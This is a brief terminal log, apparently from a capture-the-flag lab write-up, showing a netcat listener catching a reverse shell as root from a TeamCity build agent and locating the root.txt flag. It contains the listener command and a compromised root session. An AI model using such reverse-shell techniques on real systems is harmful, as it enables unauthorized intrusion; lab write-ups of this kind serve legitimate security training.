 0s ~
nc -lvnp 9001
Connection from 10.10.155.31:36904
root@ip-10-10-155-31:/TeamCity/buildAgent/work/2b35ac7e0452d98f# ls
ls
root@ip-10-10-155-31:/TeamCity/buildAgent/work/2b35ac7e0452d98f# cd
cd
root@ip-10-10-155-31:~# ls
ls
root.txt
root@ip-10-10-155-31:~#